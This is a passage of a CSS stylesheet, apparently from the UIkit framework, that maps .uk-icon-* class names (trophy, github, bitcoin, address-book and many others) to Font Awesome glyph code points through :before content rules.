.uk-icon-trophy:before {
  content: "\f091";
}
.uk-icon-github-square:before {
  content: "\f092";
}
.uk-icon-upload:before {
  content: "\f093";
}
.uk-icon-lemon-o:before {
  content: "\f094";
}
.uk-icon-phone:before {
  content: "\f095";
}
.uk-icon-square-o:before {
  content: "\f096";
}
.uk-icon-bookmark-o:before {
  content: "\f097";
}
.uk-icon-phone-square:before {
  content: "\f098";
}
.uk-icon-twitter:before {
  content: "\f099";
}
.uk-icon-facebook-f:before,
.uk-icon-facebook:before {
  content: "\f09a";
}
.uk-icon-github:before {
  content: "\f09b";
}
.uk-icon-unlock:before {
  content: "\f09c";
}
.uk-icon-credit-card:before {
  content: "\f09d";
}
.uk-icon-feed:before,
.uk-icon-rss:before {
  content: "\f09e";
}
.uk-icon-hdd-o:before {
  content: "\f0a0";
}
.uk-icon-bullhorn:before {
  content: "\f0a1";
}
.uk-icon-bell:before {
  content: "\f0f3";
}
.uk-icon-certificate:before {
  content: "\f0a3";
}
.uk-icon-hand-o-right:before {
  content: "\f0a4";
}
.uk-icon-hand-o-left:before {
  content: "\f0a5";
}
.uk-icon-hand-o-up:before {
  content: "\f0a6";
}
.uk-icon-hand-o-down:before {
  content: "\f0a7";
}
.uk-icon-arrow-circle-left:before {
  content: "\f0a8";
}
.uk-icon-arrow-circle-right:before {
  content: "\f0a9";
}
.uk-icon-arrow-circle-up:before {
  content: "\f0aa";
}
.uk-icon-arrow-circle-down:before {
  content: "\f0ab";
}
.uk-icon-globe:before {
  content: "\f0ac";
}
.uk-icon-wrench:before {
  content: "\f0ad";
}
.uk-icon-tasks:before {
  content: "\f0ae";
}
.uk-icon-filter:before {
  content: "\f0b0";
}
.uk-icon-briefcase:before {
  content: "\f0b1";
}
.uk-icon-arrows-alt:before {
  content: "\f0b2";
}
.uk-icon-group:before,
.uk-icon-users:before {
  content: "\f0c0";
}
.uk-icon-chain:before,
.uk-icon-link:before {
  content: "\f0c1";
}
.uk-icon-cloud:before {
  content: "\f0c2";
}
.uk-icon-flask:before {
  content: "\f0c3";
}
.uk-icon-cut:before,
.uk-icon-scissors:before {
  content: "\f0c4";
}
.uk-icon-copy:before,
.uk-icon-files-o:before {
  content: "\f0c5";
}
.uk-icon-paperclip:before {
  content: "\f0c6";
}
.uk-icon-save:before,
.uk-icon-floppy-o:before {
  content: "\f0c7";
}
.uk-icon-square:before {
  content: "\f0c8";
}
.uk-icon-navicon:before,
.uk-icon-reorder:before,
.uk-icon-bars:before {
  content: "\f0c9";
}
.uk-icon-list-ul:before {
  content: "\f0ca";
}
.uk-icon-list-ol:before {
  content: "\f0cb";
}
.uk-icon-strikethrough:before {
  content: "\f0cc";
}
.uk-icon-underline:before {
  content: "\f0cd";
}
.uk-icon-table:before {
  content: "\f0ce";
}
.uk-icon-magic:before {
  content: "\f0d0";
}
.uk-icon-truck:before {
  content: "\f0d1";
}
.uk-icon-pinterest:before {
  content: "\f0d2";
}
.uk-icon-pinterest-square:before {
  content: "\f0d3";
}
.uk-icon-google-plus-square:before {
  content: "\f0d4";
}
.uk-icon-google-plus:before {
  content: "\f0d5";
}
.uk-icon-money:before {
  content: "\f0d6";
}
.uk-icon-caret-down:before {
  content: "\f0d7";
}
.uk-icon-caret-up:before {
  content: "\f0d8";
}
.uk-icon-caret-left:before {
  content: "\f0d9";
}
.uk-icon-caret-right:before {
  content: "\f0da";
}
.uk-icon-columns:before {
  content: "\f0db";
}
.uk-icon-unsorted:before,
.uk-icon-sort:before {
  content: "\f0dc";
}
.uk-icon-sort-down:before,
.uk-icon-sort-desc:before {
  content: "\f0dd";
}
.uk-icon-sort-up:before,
.uk-icon-sort-asc:before {
  content: "\f0de";
}
.uk-icon-envelope:before {
  content: "\f0e0";
}
.uk-icon-linkedin:before {
  content: "\f0e1";
}
.uk-icon-rotate-left:before,
.uk-icon-undo:before {
  content: "\f0e2";
}
.uk-icon-legal:before,
.uk-icon-gavel:before {
  content: "\f0e3";
}
.uk-icon-dashboard:before,
.uk-icon-tachometer:before {
  content: "\f0e4";
}
.uk-icon-comment-o:before {
  content: "\f0e5";
}
.uk-icon-comments-o:before {
  content: "\f0e6";
}
.uk-icon-flash:before,
.uk-icon-bolt:before {
  content: "\f0e7";
}
.uk-icon-sitemap:before {
  content: "\f0e8";
}
.uk-icon-umbrella:before {
  content: "\f0e9";
}
.uk-icon-paste:before,
.uk-icon-clipboard:before {
  content: "\f0ea";
}
.uk-icon-lightbulb-o:before {
  content: "\f0eb";
}
.uk-icon-exchange:before {
  content: "\f0ec";
}
.uk-icon-cloud-download:before {
  content: "\f0ed";
}
.uk-icon-cloud-upload:before {
  content: "\f0ee";
}
.uk-icon-user-md:before {
  content: "\f0f0";
}
.uk-icon-stethoscope:before {
  content: "\f0f1";
}
.uk-icon-suitcase:before {
  content: "\f0f2";
}
.uk-icon-bell-o:before {
  content: "\f0a2";
}
.uk-icon-coffee:before {
  content: "\f0f4";
}
.uk-icon-cutlery:before {
  content: "\f0f5";
}
.uk-icon-file-text-o:before {
  content: "\f0f6";
}
.uk-icon-building-o:before {
  content: "\f0f7";
}
.uk-icon-hospital-o:before {
  content: "\f0f8";
}
.uk-icon-ambulance:before {
  content: "\f0f9";
}
.uk-icon-medkit:before {
  content: "\f0fa";
}
.uk-icon-fighter-jet:before {
  content: "\f0fb";
}
.uk-icon-beer:before {
  content: "\f0fc";
}
.uk-icon-h-square:before {
  content: "\f0fd";
}
.uk-icon-plus-square:before {
  content: "\f0fe";
}
.uk-icon-angle-double-left:before {
  content: "\f100";
}
.uk-icon-angle-double-right:before {
  content: "\f101";
}
.uk-icon-angle-double-up:before {
  content: "\f102";
}
.uk-icon-angle-double-down:before {
  content: "\f103";
}
.uk-icon-angle-left:before {
  content: "\f104";
}
.uk-icon-angle-right:before {
  content: "\f105";
}
.uk-icon-angle-up:before {
  content: "\f106";
}
.uk-icon-angle-down:before {
  content: "\f107";
}
.uk-icon-desktop:before {
  content: "\f108";
}
.uk-icon-laptop:before {
  content: "\f109";
}
.uk-icon-tablet:before {
  content: "\f10a";
}
.uk-icon-mobile-phone:before,
.uk-icon-mobile:before {
  content: "\f10b";
}
.uk-icon-circle-o:before {
  content: "\f10c";
}
.uk-icon-quote-left:before {
  content: "\f10d";
}
.uk-icon-quote-right:before {
  content: "\f10e";
}
.uk-icon-spinner:before {
  content: "\f110";
}
.uk-icon-circle:before {
  content: "\f111";
}
.uk-icon-mail-reply:before,
.uk-icon-reply:before {
  content: "\f112";
}
.uk-icon-github-alt:before {
  content: "\f113";
}
.uk-icon-folder-o:before {
  content: "\f114";
}
.uk-icon-folder-open-o:before {
  content: "\f115";
}
.uk-icon-smile-o:before {
  content: "\f118";
}
.uk-icon-frown-o:before {
  content: "\f119";
}
.uk-icon-meh-o:before {
  content: "\f11a";
}
.uk-icon-gamepad:before {
  content: "\f11b";
}
.uk-icon-keyboard-o:before {
  content: "\f11c";
}
.uk-icon-flag-o:before {
  content: "\f11d";
}
.uk-icon-flag-checkered:before {
  content: "\f11e";
}
.uk-icon-terminal:before {
  content: "\f120";
}
.uk-icon-code:before {
  content: "\f121";
}
.uk-icon-mail-reply-all:before,
.uk-icon-reply-all:before {
  content: "\f122";
}
.uk-icon-star-half-empty:before,
.uk-icon-star-half-full:before,
.uk-icon-star-half-o:before {
  content: "\f123";
}
.uk-icon-location-arrow:before {
  content: "\f124";
}
.uk-icon-crop:before {
  content: "\f125";
}
.uk-icon-code-fork:before {
  content: "\f126";
}
.uk-icon-unlink:before,
.uk-icon-chain-broken:before {
  content: "\f127";
}
.uk-icon-question:before {
  content: "\f128";
}
.uk-icon-info:before {
  content: "\f129";
}
.uk-icon-exclamation:before {
  content: "\f12a";
}
.uk-icon-superscript:before {
  content: "\f12b";
}
.uk-icon-subscript:before {
  content: "\f12c";
}
.uk-icon-eraser:before {
  content: "\f12d";
}
.uk-icon-puzzle-piece:before {
  content: "\f12e";
}
.uk-icon-microphone:before {
  content: "\f130";
}
.uk-icon-microphone-slash:before {
  content: "\f131";
}
.uk-icon-shield:before {
  content: "\f132";
}
.uk-icon-calendar-o:before {
  content: "\f133";
}
.uk-icon-fire-extinguisher:before {
  content: "\f134";
}
.uk-icon-rocket:before {
  content: "\f135";
}
.uk-icon-maxcdn:before {
  content: "\f136";
}
.uk-icon-chevron-circle-left:before {
  content: "\f137";
}
.uk-icon-chevron-circle-right:before {
  content: "\f138";
}
.uk-icon-chevron-circle-up:before {
  content: "\f139";
}
.uk-icon-chevron-circle-down:before {
  content: "\f13a";
}
.uk-icon-html5:before {
  content: "\f13b";
}
.uk-icon-css3:before {
  content: "\f13c";
}
.uk-icon-anchor:before {
  content: "\f13d";
}
.uk-icon-unlock-alt:before {
  content: "\f13e";
}
.uk-icon-bullseye:before {
  content: "\f140";
}
.uk-icon-ellipsis-h:before {
  content: "\f141";
}
.uk-icon-ellipsis-v:before {
  content: "\f142";
}
.uk-icon-rss-square:before {
  content: "\f143";
}
.uk-icon-play-circle:before {
  content: "\f144";
}
.uk-icon-ticket:before {
  content: "\f145";
}
.uk-icon-minus-square:before {
  content: "\f146";
}
.uk-icon-minus-square-o:before {
  content: "\f147";
}
.uk-icon-level-up:before {
  content: "\f148";
}
.uk-icon-level-down:before {
  content: "\f149";
}
.uk-icon-check-square:before {
  content: "\f14a";
}
.uk-icon-pencil-square:before {
  content: "\f14b";
}
.uk-icon-external-link-square:before {
  content: "\f14c";
}
.uk-icon-share-square:before {
  content: "\f14d";
}
.uk-icon-compass:before {
  content: "\f14e";
}
.uk-icon-toggle-down:before,
.uk-icon-caret-square-o-down:before {
  content: "\f150";
}
.uk-icon-toggle-up:before,
.uk-icon-caret-square-o-up:before {
  content: "\f151";
}
.uk-icon-toggle-right:before,
.uk-icon-caret-square-o-right:before {
  content: "\f152";
}
.uk-icon-euro:before,
.uk-icon-eur:before {
  content: "\f153";
}
.uk-icon-gbp:before {
  content: "\f154";
}
.uk-icon-dollar:before,
.uk-icon-usd:before {
  content: "\f155";
}
.uk-icon-rupee:before,
.uk-icon-inr:before {
  content: "\f156";
}
.uk-icon-cny:before,
.uk-icon-rmb:before,
.uk-icon-yen:before,
.uk-icon-jpy:before {
  content: "\f157";
}
.uk-icon-ruble:before,
.uk-icon-rouble:before,
.uk-icon-rub:before {
  content: "\f158";
}
.uk-icon-won:before,
.uk-icon-krw:before {
  content: "\f159";
}
.uk-icon-bitcoin:before,
.uk-icon-btc:before {
  content: "\f15a";
}
.uk-icon-file:before {
  content: "\f15b";
}
.uk-icon-file-text:before {
  content: "\f15c";
}
.uk-icon-sort-alpha-asc:before {
  content: "\f15d";
}
.uk-icon-sort-alpha-desc:before {
  content: "\f15e";
}
.uk-icon-sort-amount-asc:before {
  content: "\f160";
}
.uk-icon-sort-amount-desc:before {
  content: "\f161";
}
.uk-icon-sort-numeric-asc:before {
  content: "\f162";
}
.uk-icon-sort-numeric-desc:before {
  content: "\f163";
}
.uk-icon-thumbs-up:before {
  content: "\f164";
}
.uk-icon-thumbs-down:before {
  content: "\f165";
}
.uk-icon-youtube-square:before {
  content: "\f166";
}
.uk-icon-youtube:before {
  content: "\f167";
}
.uk-icon-xing:before {
  content: "\f168";
}
.uk-icon-xing-square:before {
  content: "\f169";
}
.uk-icon-youtube-play:before {
  content: "\f16a";
}
.uk-icon-dropbox:before {
  content: "\f16b";
}
.uk-icon-stack-overflow:before {
  content: "\f16c";
}
.uk-icon-instagram:before {
  content: "\f16d";
}
.uk-icon-flickr:before {
  content: "\f16e";
}
.uk-icon-adn:before {
  content: "\f170";
}
.uk-icon-bitbucket:before {
  content: "\f171";
}
.uk-icon-bitbucket-square:before {
  content: "\f172";
}
.uk-icon-tumblr:before {
  content: "\f173";
}
.uk-icon-tumblr-square:before {
  content: "\f174";
}
.uk-icon-long-arrow-down:before {
  content: "\f175";
}
.uk-icon-long-arrow-up:before {
  content: "\f176";
}
.uk-icon-long-arrow-left:before {
  content: "\f177";
}
.uk-icon-long-arrow-right:before {
  content: "\f178";
}
.uk-icon-apple:before {
  content: "\f179";
}
.uk-icon-windows:before {
  content: "\f17a";
}
.uk-icon-android:before {
  content: "\f17b";
}
.uk-icon-linux:before {
  content: "\f17c";
}
.uk-icon-dribbble:before {
  content: "\f17d";
}
.uk-icon-skype:before {
  content: "\f17e";
}
.uk-icon-foursquare:before {
  content: "\f180";
}
.uk-icon-trello:before {
  content: "\f181";
}
.uk-icon-female:before {
  content: "\f182";
}
.uk-icon-male:before {
  content: "\f183";
}
.uk-icon-gittip:before,
.uk-icon-gratipay:before {
  content: "\f184";
}
.uk-icon-sun-o:before {
  content: "\f185";
}
.uk-icon-moon-o:before {
  content: "\f186";
}
.uk-icon-archive:before {
  content: "\f187";
}
.uk-icon-bug:before {
  content: "\f188";
}
.uk-icon-vk:before {
  content: "\f189";
}
.uk-icon-weibo:before {
  content: "\f18a";
}
.uk-icon-renren:before {
  content: "\f18b";
}
.uk-icon-pagelines:before {
  content: "\f18c";
}
.uk-icon-stack-exchange:before {
  content: "\f18d";
}
.uk-icon-arrow-circle-o-right:before {
  content: "\f18e";
}
.uk-icon-arrow-circle-o-left:before {
  content: "\f190";
}
.uk-icon-toggle-left:before,
.uk-icon-caret-square-o-left:before {
  content: "\f191";
}
.uk-icon-dot-circle-o:before {
  content: "\f192";
}
.uk-icon-wheelchair:before {
  content: "\f193";
}
.uk-icon-vimeo-square:before {
  content: "\f194";
}
.uk-icon-turkish-lira:before,
.uk-icon-try:before {
  content: "\f195";
}
.uk-icon-plus-square-o:before {
  content: "\f196";
}
.uk-icon-space-shuttle:before {
  content: "\f197";
}
.uk-icon-slack:before {
  content: "\f198";
}
.uk-icon-envelope-square:before {
  content: "\f199";
}
.uk-icon-wordpress:before {
  content: "\f19a";
}
.uk-icon-openid:before {
  content: "\f19b";
}
.uk-icon-institution:before,
.uk-icon-bank:before,
.uk-icon-university:before {
  content: "\f19c";
}
.uk-icon-mortar-board:before,
.uk-icon-graduation-cap:before {
  content: "\f19d";
}
.uk-icon-yahoo:before {
  content: "\f19e";
}
.uk-icon-google:before {
  content: "\f1a0";
}
.uk-icon-reddit:before {
  content: "\f1a1";
}
.uk-icon-reddit-square:before {
  content: "\f1a2";
}
.uk-icon-stumbleupon-circle:before {
  content: "\f1a3";
}
.uk-icon-stumbleupon:before {
  content: "\f1a4";
}
.uk-icon-delicious:before {
  content: "\f1a5";
}
.uk-icon-digg:before {
  content: "\f1a6";
}
.uk-icon-pied-piper-pp:before {
  content: "\f1a7";
}
.uk-icon-pied-piper-alt:before {
  content: "\f1a8";
}
.uk-icon-drupal:before {
  content: "\f1a9";
}
.uk-icon-joomla:before {
  content: "\f1aa";
}
.uk-icon-language:before {
  content: "\f1ab";
}
.uk-icon-fax:before {
  content: "\f1ac";
}
.uk-icon-building:before {
  content: "\f1ad";
}
.uk-icon-child:before {
  content: "\f1ae";
}
.uk-icon-paw:before {
  content: "\f1b0";
}
.uk-icon-spoon:before {
  content: "\f1b1";
}
.uk-icon-cube:before {
  content: "\f1b2";
}
.uk-icon-cubes:before {
  content: "\f1b3";
}
.uk-icon-behance:before {
  content: "\f1b4";
}
.uk-icon-behance-square:before {
  content: "\f1b5";
}
.uk-icon-steam:before {
  content: "\f1b6";
}
.uk-icon-steam-square:before {
  content: "\f1b7";
}
.uk-icon-recycle:before {
  content: "\f1b8";
}
.uk-icon-automobile:before,
.uk-icon-car:before {
  content: "\f1b9";
}
.uk-icon-cab:before,
.uk-icon-taxi:before {
  content: "\f1ba";
}
.uk-icon-tree:before {
  content: "\f1bb";
}
.uk-icon-spotify:before {
  content: "\f1bc";
}
.uk-icon-deviantart:before {
  content: "\f1bd";
}
.uk-icon-soundcloud:before {
  content: "\f1be";
}
.uk-icon-database:before {
  content: "\f1c0";
}
.uk-icon-file-pdf-o:before {
  content: "\f1c1";
}
.uk-icon-file-word-o:before {
  content: "\f1c2";
}
.uk-icon-file-excel-o:before {
  content: "\f1c3";
}
.uk-icon-file-powerpoint-o:before {
  content: "\f1c4";
}
.uk-icon-file-photo-o:before,
.uk-icon-file-picture-o:before,
.uk-icon-file-image-o:before {
  content: "\f1c5";
}
.uk-icon-file-zip-o:before,
.uk-icon-file-archive-o:before {
  content: "\f1c6";
}
.uk-icon-file-sound-o:before,
.uk-icon-file-audio-o:before {
  content: "\f1c7";
}
.uk-icon-file-movie-o:before,
.uk-icon-file-video-o:before {
  content: "\f1c8";
}
.uk-icon-file-code-o:before {
  content: "\f1c9";
}
.uk-icon-vine:before {
  content: "\f1ca";
}
.uk-icon-codepen:before {
  content: "\f1cb";
}
.uk-icon-jsfiddle:before {
  content: "\f1cc";
}
.uk-icon-life-bouy:before,
.uk-icon-life-buoy:before,
.uk-icon-life-saver:before,
.uk-icon-support:before,
.uk-icon-life-ring:before {
  content: "\f1cd";
}
.uk-icon-circle-o-notch:before {
  content: "\f1ce";
}
.uk-icon-ra:before,
.uk-icon-resistance:before,
.uk-icon-rebel:before {
  content: "\f1d0";
}
.uk-icon-ge:before,
.uk-icon-empire:before {
  content: "\f1d1";
}
.uk-icon-git-square:before {
  content: "\f1d2";
}
.uk-icon-git:before {
  content: "\f1d3";
}
.uk-icon-y-combinator-square:before,
.uk-icon-yc-square:before,
.uk-icon-hacker-news:before {
  content: "\f1d4";
}
.uk-icon-tencent-weibo:before {
  content: "\f1d5";
}
.uk-icon-qq:before {
  content: "\f1d6";
}
.uk-icon-wechat:before,
.uk-icon-weixin:before {
  content: "\f1d7";
}
.uk-icon-send:before,
.uk-icon-paper-plane:before {
  content: "\f1d8";
}
.uk-icon-send-o:before,
.uk-icon-paper-plane-o:before {
  content: "\f1d9";
}
.uk-icon-history:before {
  content: "\f1da";
}
.uk-icon-circle-thin:before {
  content: "\f1db";
}
.uk-icon-header:before {
  content: "\f1dc";
}
.uk-icon-paragraph:before {
  content: "\f1dd";
}
.uk-icon-sliders:before {
  content: "\f1de";
}
.uk-icon-share-alt:before {
  content: "\f1e0";
}
.uk-icon-share-alt-square:before {
  content: "\f1e1";
}
.uk-icon-bomb:before {
  content: "\f1e2";
}
.uk-icon-soccer-ball-o:before,
.uk-icon-futbol-o:before {
  content: "\f1e3";
}
.uk-icon-tty:before {
  content: "\f1e4";
}
.uk-icon-binoculars:before {
  content: "\f1e5";
}
.uk-icon-plug:before {
  content: "\f1e6";
}
.uk-icon-slideshare:before {
  content: "\f1e7";
}
.uk-icon-twitch:before {
  content: "\f1e8";
}
.uk-icon-yelp:before {
  content: "\f1e9";
}
.uk-icon-newspaper-o:before {
  content: "\f1ea";
}
.uk-icon-wifi:before {
  content: "\f1eb";
}
.uk-icon-calculator:before {
  content: "\f1ec";
}
.uk-icon-paypal:before {
  content: "\f1ed";
}
.uk-icon-google-wallet:before {
  content: "\f1ee";
}
.uk-icon-cc-visa:before {
  content: "\f1f0";
}
.uk-icon-cc-mastercard:before {
  content: "\f1f1";
}
.uk-icon-cc-discover:before {
  content: "\f1f2";
}
.uk-icon-cc-amex:before {
  content: "\f1f3";
}
.uk-icon-cc-paypal:before {
  content: "\f1f4";
}
.uk-icon-cc-stripe:before {
  content: "\f1f5";
}
.uk-icon-bell-slash:before {
  content: "\f1f6";
}
.uk-icon-bell-slash-o:before {
  content: "\f1f7";
}
.uk-icon-trash:before {
  content: "\f1f8";
}
.uk-icon-copyright:before {
  content: "\f1f9";
}
.uk-icon-at:before {
  content: "\f1fa";
}
.uk-icon-eyedropper:before {
  content: "\f1fb";
}
.uk-icon-paint-brush:before {
  content: "\f1fc";
}
.uk-icon-birthday-cake:before {
  content: "\f1fd";
}
.uk-icon-area-chart:before {
  content: "\f1fe";
}
.uk-icon-pie-chart:before {
  content: "\f200";
}
.uk-icon-line-chart:before {
  content: "\f201";
}
.uk-icon-lastfm:before {
  content: "\f202";
}
.uk-icon-lastfm-square:before {
  content: "\f203";
}
.uk-icon-toggle-off:before {
  content: "\f204";
}
.uk-icon-toggle-on:before {
  content: "\f205";
}
.uk-icon-bicycle:before {
  content: "\f206";
}
.uk-icon-bus:before {
  content: "\f207";
}
.uk-icon-ioxhost:before {
  content: "\f208";
}
.uk-icon-angellist:before {
  content: "\f209";
}
.uk-icon-cc:before {
  content: "\f20a";
}
.uk-icon-shekel:before,
.uk-icon-sheqel:before,
.uk-icon-ils:before {
  content: "\f20b";
}
.uk-icon-meanpath:before {
  content: "\f20c";
}
.uk-icon-buysellads:before {
  content: "\f20d";
}
.uk-icon-connectdevelop:before {
  content: "\f20e";
}
.uk-icon-dashcube:before {
  content: "\f210";
}
.uk-icon-forumbee:before {
  content: "\f211";
}
.uk-icon-leanpub:before {
  content: "\f212";
}
.uk-icon-sellsy:before {
  content: "\f213";
}
.uk-icon-shirtsinbulk:before {
  content: "\f214";
}
.uk-icon-simplybuilt:before {
  content: "\f215";
}
.uk-icon-skyatlas:before {
  content: "\f216";
}
.uk-icon-cart-plus:before {
  content: "\f217";
}
.uk-icon-cart-arrow-down:before {
  content: "\f218";
}
.uk-icon-diamond:before {
  content: "\f219";
}
.uk-icon-ship:before {
  content: "\f21a";
}
.uk-icon-user-secret:before {
  content: "\f21b";
}
.uk-icon-motorcycle:before {
  content: "\f21c";
}
.uk-icon-street-view:before {
  content: "\f21d";
}
.uk-icon-heartbeat:before {
  content: "\f21e";
}
.uk-icon-venus:before {
  content: "\f221";
}
.uk-icon-mars:before {
  content: "\f222";
}
.uk-icon-mercury:before {
  content: "\f223";
}
.uk-icon-intersex:before,
.uk-icon-transgender:before {
  content: "\f224";
}
.uk-icon-transgender-alt:before {
  content: "\f225";
}
.uk-icon-venus-double:before {
  content: "\f226";
}
.uk-icon-mars-double:before {
  content: "\f227";
}
.uk-icon-venus-mars:before {
  content: "\f228";
}
.uk-icon-mars-stroke:before {
  content: "\f229";
}
.uk-icon-mars-stroke-v:before {
  content: "\f22a";
}
.uk-icon-mars-stroke-h:before {
  content: "\f22b";
}
.uk-icon-neuter:before {
  content: "\f22c";
}
.uk-icon-genderless:before {
  content: "\f22d";
}
.uk-icon-facebook-official:before {
  content: "\f230";
}
.uk-icon-pinterest-p:before {
  content: "\f231";
}
.uk-icon-whatsapp:before {
  content: "\f232";
}
.uk-icon-server:before {
  content: "\f233";
}
.uk-icon-user-plus:before {
  content: "\f234";
}
.uk-icon-user-times:before {
  content: "\f235";
}
.uk-icon-hotel:before,
.uk-icon-bed:before {
  content: "\f236";
}
.uk-icon-viacoin:before {
  content: "\f237";
}
.uk-icon-train:before {
  content: "\f238";
}
.uk-icon-subway:before {
  content: "\f239";
}
.uk-icon-medium:before {
  content: "\f23a";
}
.uk-icon-yc:before,
.uk-icon-y-combinator:before {
  content: "\f23b";
}
.uk-icon-optin-monster:before {
  content: "\f23c";
}
.uk-icon-opencart:before {
  content: "\f23d";
}
.uk-icon-expeditedssl:before {
  content: "\f23e";
}
.uk-icon-battery-4:before,
.uk-icon-battery:before,
.uk-icon-battery-full:before {
  content: "\f240";
}
.uk-icon-battery-3:before,
.uk-icon-battery-three-quarters:before {
  content: "\f241";
}
.uk-icon-battery-2:before,
.uk-icon-battery-half:before {
  content: "\f242";
}
.uk-icon-battery-1:before,
.uk-icon-battery-quarter:before {
  content: "\f243";
}
.uk-icon-battery-0:before,
.uk-icon-battery-empty:before {
  content: "\f244";
}
.uk-icon-mouse-pointer:before {
  content: "\f245";
}
.uk-icon-i-cursor:before {
  content: "\f246";
}
.uk-icon-object-group:before {
  content: "\f247";
}
.uk-icon-object-ungroup:before {
  content: "\f248";
}
.uk-icon-sticky-note:before {
  content: "\f249";
}
.uk-icon-sticky-note-o:before {
  content: "\f24a";
}
.uk-icon-cc-jcb:before {
  content: "\f24b";
}
.uk-icon-cc-diners-club:before {
  content: "\f24c";
}
.uk-icon-clone:before {
  content: "\f24d";
}
.uk-icon-balance-scale:before {
  content: "\f24e";
}
.uk-icon-hourglass-o:before {
  content: "\f250";
}
.uk-icon-hourglass-1:before,
.uk-icon-hourglass-start:before {
  content: "\f251";
}
.uk-icon-hourglass-2:before,
.uk-icon-hourglass-half:before {
  content: "\f252";
}
.uk-icon-hourglass-3:before,
.uk-icon-hourglass-end:before {
  content: "\f253";
}
.uk-icon-hourglass:before {
  content: "\f254";
}
.uk-icon-hand-grab-o:before,
.uk-icon-hand-rock-o:before {
  content: "\f255";
}
.uk-icon-hand-stop-o:before,
.uk-icon-hand-paper-o:before {
  content: "\f256";
}
.uk-icon-hand-scissors-o:before {
  content: "\f257";
}
.uk-icon-hand-lizard-o:before {
  content: "\f258";
}
.uk-icon-hand-spock-o:before {
  content: "\f259";
}
.uk-icon-hand-pointer-o:before {
  content: "\f25a";
}
.uk-icon-hand-peace-o:before {
  content: "\f25b";
}
.uk-icon-trademark:before {
  content: "\f25c";
}
.uk-icon-registered:before {
  content: "\f25d";
}
.uk-icon-creative-commons:before {
  content: "\f25e";
}
.uk-icon-gg:before {
  content: "\f260";
}
.uk-icon-gg-circle:before {
  content: "\f261";
}
.uk-icon-tripadvisor:before {
  content: "\f262";
}
.uk-icon-odnoklassniki:before {
  content: "\f263";
}
.uk-icon-odnoklassniki-square:before {
  content: "\f264";
}
.uk-icon-get-pocket:before {
  content: "\f265";
}
.uk-icon-wikipedia-w:before {
  content: "\f266";
}
.uk-icon-safari:before {
  content: "\f267";
}
.uk-icon-chrome:before {
  content: "\f268";
}
.uk-icon-firefox:before {
  content: "\f269";
}
.uk-icon-opera:before {
  content: "\f26a";
}
.uk-icon-internet-explorer:before {
  content: "\f26b";
}
.uk-icon-tv:before,
.uk-icon-television:before {
  content: "\f26c";
}
.uk-icon-contao:before {
  content: "\f26d";
}
.uk-icon-500px:before {
  content: "\f26e";
}
.uk-icon-amazon:before {
  content: "\f270";
}
.uk-icon-calendar-plus-o:before {
  content: "\f271";
}
.uk-icon-calendar-minus-o:before {
  content: "\f272";
}
.uk-icon-calendar-times-o:before {
  content: "\f273";
}
.uk-icon-calendar-check-o:before {
  content: "\f274";
}
.uk-icon-industry:before {
  content: "\f275";
}
.uk-icon-map-pin:before {
  content: "\f276";
}
.uk-icon-map-signs:before {
  content: "\f277";
}
.uk-icon-map-o:before {
  content: "\f278";
}
.uk-icon-map:before {
  content: "\f279";
}
.uk-icon-commenting:before {
  content: "\f27a";
}
.uk-icon-commenting-o:before {
  content: "\f27b";
}
.uk-icon-houzz:before {
  content: "\f27c";
}
.uk-icon-vimeo:before {
  content: "\f27d";
}
.uk-icon-black-tie:before {
  content: "\f27e";
}
.uk-icon-fonticons:before {
  content: "\f280";
}
.uk-icon-reddit-alien:before {
  content: "\f281";
}
.uk-icon-edge:before {
  content: "\f282";
}
.uk-icon-credit-card-alt:before {
  content: "\f283";
}
.uk-icon-codiepie:before {
  content: "\f284";
}
.uk-icon-modx:before {
  content: "\f285";
}
.uk-icon-fort-awesome:before {
  content: "\f286";
}
.uk-icon-usb:before {
  content: "\f287";
}
.uk-icon-product-hunt:before {
  content: "\f288";
}
.uk-icon-mixcloud:before {
  content: "\f289";
}
.uk-icon-scribd:before {
  content: "\f28a";
}
.uk-icon-pause-circle:before {
  content: "\f28b";
}
.uk-icon-pause-circle-o:before {
  content: "\f28c";
}
.uk-icon-stop-circle:before {
  content: "\f28d";
}
.uk-icon-stop-circle-o:before {
  content: "\f28e";
}
.uk-icon-shopping-bag:before {
  content: "\f290";
}
.uk-icon-shopping-basket:before {
  content: "\f291";
}
.uk-icon-hashtag:before {
  content: "\f292";
}
.uk-icon-bluetooth:before {
  content: "\f293";
}
.uk-icon-bluetooth-b:before {
  content: "\f294";
}
.uk-icon-percent:before {
  content: "\f295";
}
.uk-icon-gitlab:before {
  content: "\f296";
}
.uk-icon-wpbeginner:before {
  content: "\f297";
}
.uk-icon-wpforms:before {
  content: "\f298";
}
.uk-icon-envira:before {
  content: "\f299";
}
.uk-icon-universal-access:before {
  content: "\f29a";
}
.uk-icon-wheelchair-alt:before {
  content: "\f29b";
}
.uk-icon-question-circle-o:before {
  content: "\f29c";
}
.uk-icon-blind:before {
  content: "\f29d";
}
.uk-icon-audio-description:before {
  content: "\f29e";
}
.uk-icon-volume-control-phone:before {
  content: "\f2a0";
}
.uk-icon-braille:before {
  content: "\f2a1";
}
.uk-icon-assistive-listening-systems:before {
  content: "\f2a2";
}
.uk-icon-asl-interpreting:before,
.uk-icon-american-sign-language-interpreting:before {
  content: "\f2a3";
}
.uk-icon-deafness:before,
.uk-icon-hard-of-hearing:before,
.uk-icon-deaf:before {
  content: "\f2a4";
}
.uk-icon-glide:before {
  content: "\f2a5";
}
.uk-icon-glide-g:before {
  content: "\f2a6";
}
.uk-icon-signing:before,
.uk-icon-sign-language:before {
  content: "\f2a7";
}
.uk-icon-low-vision:before {
  content: "\f2a8";
}
.uk-icon-viadeo:before {
  content: "\f2a9";
}
.uk-icon-viadeo-square:before {
  content: "\f2aa";
}
.uk-icon-snapchat:before {
  content: "\f2ab";
}
.uk-icon-snapchat-ghost:before {
  content: "\f2ac";
}
.uk-icon-snapchat-square:before {
  content: "\f2ad";
}
.uk-icon-pied-piper:before {
  content: "\f2ae";
}
.uk-icon-first-order:before {
  content: "\f2b0";
}
.uk-icon-yoast:before {
  content: "\f2b1";
}
.uk-icon-themeisle:before {
  content: "\f2b2";
}
.uk-icon-google-plus-circle:before,
.uk-icon-google-plus-official:before {
  content: "\f2b3";
}
.uk-icon-fa:before,
.uk-icon-font-awesome:before {
  content: "\f2b4";
}
.uk-icon-handshake-o:before {
  content: "\f2b5";
}
.uk-icon-envelope-open:before {
  content: "\f2b6";
}
.uk-icon-envelope-open-o:before {
  content: "\f2b7";
}
.uk-icon-linode:before {
  content: "\f2b8";
}
.uk-icon-address-book:before {
  content: "\f2b9";
}
.uk-icon-address-book-o:before {
  content: "\f2ba";
}
